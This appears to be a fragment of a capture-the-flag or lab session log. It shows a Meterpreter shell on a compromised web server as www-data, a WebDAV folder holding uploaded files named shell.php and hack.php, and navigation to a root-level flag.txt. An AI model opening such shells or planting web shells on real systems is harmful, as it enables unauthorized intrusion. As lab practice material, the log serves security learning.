 meterpreter > shell
Process 2133 created.
Channel 0 created.
whoami
www-data
pwd
/var/www/webdav
ls
hack.php
passwd.dav
shell.php
cd ..
ls
html
webdav
cd ..
cd ..
ls
bin
boot
dev
etc
flag.txt